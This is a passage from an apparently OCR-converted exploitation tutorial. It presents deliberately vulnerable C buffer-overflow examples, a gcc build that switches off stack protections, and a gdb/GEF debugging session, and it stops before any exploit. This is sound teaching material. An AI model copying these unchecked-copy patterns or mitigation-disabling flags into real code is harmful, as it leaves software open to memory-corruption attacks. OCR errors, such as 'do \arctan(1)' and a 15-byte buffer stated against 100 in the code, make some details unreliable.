◆◆◆Our first example includes an uninitialized local variables and a failure to check input size. If a function reads the memory associated with an uninitialized variable, it will read an indeterminate value, and in this case, the sprintf() function will then copy that indeterminate value from the arbitrary memory location until it encounters a string terminator or NULL character.

Reading indeterminate data from memory means that it could be anywhere from 1 byte to unknown amount of bytes until sprint() reaches a NULL terminator. Depending on how large the value is, a buffer overflow could happen.

Below you will see that the buffer is only 24 bytes.

#### **Uninitialized Local Variable – Buff Overflow Vulnerability**  $\mathcal{L}_\text{max}$  and  $\mathcal{L}_\text{max}$  and  $\mathcal{L}_\text{max}$  and  $\mathcal{L}_\text{max}$  and  $\mathcal{L}_\text{max}$

```
#include <stdio.h>
 /* Get username and password from user, return -1 on error */
 extern int do auth(void);
 enum { BUFFERSIZE = 24 };
 void report_error(const char *msg) {
    const char *error_log; /*Uninitialized Local Variable*/
    char buffer[BUFFERSIZE];
sprintf(buffer, "Error: %s", error_log);
    printf("%s\n", buffer);
 }
 int main(void) { 
    if (do \arctan(1) == -1) {
           report_error("Unable to login"); 
           } 
           return 0;
 }
```
Presume for a minute that the program above was fixed and the error log variable was initialized to the value of the input referenced by msg (void report error(const char \*msg)).

The problem now is that the string input referenced by msg in the report error() function is not checked to make sure it doesn't exceed the buffer size. So, if its size-including spaces and the NULL terminator- exceeds the size of the buffer then an overflow condition is present. For example, say a msg input of 30 bytes is sent to the report\_error() function. The value of msg is then assigned to the error log variable, which is then used as input later in the program. However, the buffer size is only 24 bytes which means the input would overflow the buffer.

◆◆◆

Another example involves the use of the gets() function which was removed from the C11 standard. This function is dangerous because it does not check how much input is sent from stdin. Older programs or developers who are unaware of this issue may use gets(). gets() reads characters from stdin and writes them to an array or buffer until an end-of-file (EOF) or a newline character is encountered. It will then throw away the newline character and add a null character to the end of the string. In the code below we have a buffer size of 1024 bytes and a call to gets() which will not check how many characters are read from standard in. If the amount of characters read in exceed the size of the buffer, an overflow will happen.

#### **Use of gets() – Buffer Overflow Vulnerability**

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#include <stdio.h> #define **BUFFER\_SIZE 1024** void func(void) { char buf[BUFFER\_SIZE]; if (**gets(buf)** == NULL) { /\* Handle error \*/} }

The string print function. sprint() copies a string to a buffer. In the following example we see this in action, but the program does not check the length of the input string which is called *name* in this example. The string could come from another part of the program, a user, network traffic or an environment variable, so we have no way of knowing how many characters it is.

In this case sprint() copies the string name to the buffer filename which is 128 bytes. It then creates a file name from the string. The assumption that the size of name will never exceed 128 bytes is bad. Had the developer used precision in the form of sprintf(filename, **"%.120s.txt"**, name); then sprint() would have only used the first 120 characters of the *name* value.

#### **Use of sprintf() – Buffer Overflow Vulnerability**

```
#include <stdio.h> 
void func(const char *name) { 
   char filename[128]; 
   sprintf(filename, "%s.txt", name);
}
```
In this final example our buffer is declared with "**char bof\_buf[15];** " and is only 15 bytes. The next function call in the program is "**strcpy(bof\_buf, argv[1]);**" where the strcpy() function copies the user supplied input into the bof buf char buffer.Inadequate space allocation for copying command line arguments can result in vulnerabilities because the attacker can send whatever he wants at the command line and in this case there is no length check on the user input.

◆◆◆

The function strcpy() does not check the length of what it copies into the buffer and therefore presents an opportunity for us to send more than 15 bytes and write outside the bounds of the buffer. Once we can write outside the bounds of the original char buffer, we might be able to write a memory

address and modify the flow of the program to point to some of our code that we want the program to run.

#### **bof.c – C Program Vulnerable to Buffer Overflow**

```
/* bof.c - Simple Buffer Overflow Program */
#include <string.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
     char bof_buf[100];
   strcpy(bof_buf, argv[1]);
/* Print contents of the buffer to standard out */
printf("You provided the following input:%s\n", bof buf);
```
return 0;

} \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

You won't always have access to source code in the applications you're working with but in the beginning, it helps you understand what's happening. We are going to compile the code with debuggingsymbols (-g) as an added benefit to assist our understanding of the application when we begin to look at it in a debugger.

Additionally, we will compile it with no exploit mitigation controls. More on these in another book when we learn to defeat them. Feel free to look up what the arguments below do when passed to gcc.

◆◆◆

Type out the program in a text editor and then compile the program with the following command. Then run the program as shown with various command line inputs and watch what happens.

#### **gcc -g -m32 -mpreferred-stack-boundary=2 -fno-stack-protector -z execstack -no-pie -o bof bof.c**

Run the program as shown sending various command line inputs and watch what happens.

◆◆◆

#### **Running the Compiled bof.c Program** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

root@kali:~# **./bof** Instructions: ./bof <Provide some input> root@kali:~# **./bof Hello** You provided the following input:Hello root@kali:~# **./bof 0123456789ABCD** You provided the following input:0123456789ABCD \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

The program seems to work as intended when it gets user input that does not exceed the buffer size.

Let's make sure we correctly compiled this program before we start trying to find the buffer overflow vulnerability in the next Chapter by sending it more data than the buffer can handle.

We need to start a gdb session on our compiled binary "bof".

Then run the **checksec** command to see that we compiled it correctly and determine what exploit mitigation controls are or are not in play. As mentioned earlier we don't want any special mitigations so we should just see X's when we run the command. Don't worry about the RelRO part for now. We see the other categories are not enabled which is what we wanted.

### **Run Checksec**

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

#### root@kali:~# **gdb -q bof**

GEF for linux ready, type `gef' to start, `gef config' to configure 79 commands loaded for GDB 8.3.1 using Python engine 3.7 [\*] 1 command could not be loaded, run 'gef missing' to know why. [+] Configuration from '/root/.gef.rc' restored Voltron loaded. Reading symbols from bof... gef➤ **checksec** [+] checksec for '/root/bof'

| $\mathbb{F}$ intervection transponsive |           |
|----------------------------------------|-----------|
| Canary                                 | : X       |
| ΝX                                     | : X       |
| PIE                                    | : X       |
| Fortify                                | : X       |
| <b>ReIRO</b>                           | : Partial |
| *****************************          |           |#### Chapter 2: Vocabulary

◆◆◆

<span id="page-11-0"></span>**Uninitialized local variable –** a variable inside of a function that was not assigned a specific value by the developer and as such will contain whatever is in memory at the location the variable value points to. This could be benign, or it could be information from another program or even sensitive data.

**Standard In (stdin) –** Stream data as input from the command line, a file or something else.

**Standard Out (stdout) –** Stream to which a program writes its output, this can be the terminal that started the program.

**Standard Error (stderr) –** Stream to which programs send error messages, this can be the terminal that started the program.

**Buffer overflow** – a condition where data is written past the end of a buffer into contiguous memory

**Segmentation fault** - Computer's way of telling us that the application tried to access restricted memory or a memory address that did not actually exist. If you're a programmer this is bad if you're trying to write exploits, this is good because it means you have somehow caused the application to access memory it was not supposed to.

**printf() -** The functions in the printf() family produce output according to a format as described below. The function printf() and writes output to stdout, the standard output stream; fprintf() writes output to the given output stream; sprintf(), snprintf(), write to the character string *str*.

**gets() -** Reads characters from the standard input (stdin) and stores them as a C string into *str* (pointer to an array of chars where the string was copied) until a newline character or the end-of-file is reached.

**Pointer -** A pointer is a variable whose value is the address of another variable, i.e., direct address of the memory location where that other variable is stored.

**Canary –** A value placed on the stack between a buffer and other important information to catch buffer overflow attacks. If an attacker overflows a buffer, the overwrite will corrupt the canary, which creates an overflow alert.

**NX** – Method to make certain parts of memory as No Execute. If "NX" is on, the stack will be non-executable.

**PIE** – Position independent executable is added protection on top of ASLR to add more entropy to memory addresses of things in a program. This makes it harder to find a specific memory address to use in an exploit.#### Chapter 2: Resources

◆◆◆

<span id="page-13-0"></span>[https://www.tutorialspoint.com/cprogramming/c\\_scope\\_rules.htm](https://www.tutorialspoint.com/cprogramming/c_scope_rules.htm) (local vars)

[https://en.wikipedia.org/wiki/Standard\\_streams](https://en.wikipedia.org/wiki/Standard_streams) (stdin, stdout, stderr)

[https://en.wikipedia.org/wiki/Buffer\\_overflow](https://en.wikipedia.org/wiki/Buffer_overflow) (BOF)

<https://kb.iu.edu/d/aqsj> (segmentation fault)

<https://linux.die.net/man/3/printf> (printf family of functions man page)

<https://www.geeksforgeeks.org/fgets-gets-c-language/>(gets() and fgets() functions)

[https://www.tutorialspoint.com/cprogramming/c\\_pointers.htm](https://www.tutorialspoint.com/cprogramming/c_pointers.htm) (Pointers in C)

[https://en.wikipedia.org/wiki/Buffer\\_overflow\\_protection](https://en.wikipedia.org/wiki/Buffer_overflow_protection) (Canaries)

[https://en.wikipedia.org/wiki/NX\\_bit](https://en.wikipedia.org/wiki/NX_bit)

<https://eklitzke.org/position-independent-executables> (PIE)## <span id="page-14-0"></span>Chapter 3:Buffer Overflow & Dynamic Analysis

In Chapter 2, we learned about buffer overflows, we wrote and compiled some vulnerable code and we sent some input to our program to see how it acted. Now that we have a working binary let's begin to debug it and try to find out more about how it is vulnerable by doing some dynamic analysis.

Let's begin by debugging the program with gdb and gef. I will not include all the output from every command because it's not needed. I will, however, attempt to provide output that is relevant to what we are trying to learn.

Your output after running these commands will have additional things that I don't include in the book. But what I do include should be in your output somewhere. Make sure you scroll down or up before getting frustrated and assuming something went wrong.

We will begin by debugging the application with gdb and then disassembling the main function. By this I mean we will see what the debugger tells us the machine code and instruction mnemonics in assembly look like from a compiled application that we are debugging.

This is helpful because it allows us to get into the guts of the program and really figure it out. We first run gdb and tell it to start debugging the program **bof**, then we run the program and give it some input. The program should act normally, print out the message and exit normally.

◆◆◆

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* root@kali:~# **gdb -q bof** GEF for linux ready, type `gef' to start, `gef config' to configure 79 commands loaded for GDB 8.3.1 using Python engine 3.7 [\*] 1 command could not be loaded, run 'gef missing' to know why. [+] Configuration from '/root/.gef.rc' restored Voltron loaded. Reading symbols from elf1... gef➤ **run Marcus**

Starting program: /root/bof Marcus You provided the following input:Marcus **[Inferior 1 (process 1753) exited normally]** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

**Debug bof with GDB and GEF**

Now we can really start to dig in. We begin by disassembling the main function so we can see the assembly instructions. At first this will seem overwhelming but stick with it. We only need to look at a few things in the beginning and we will build on those as time goes by. Can you identify the call to the printf() function and the call to the strcpy() function? If you refer back to the original code, you will see these function calls.

#### **Disassemble Main Function of bof**

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

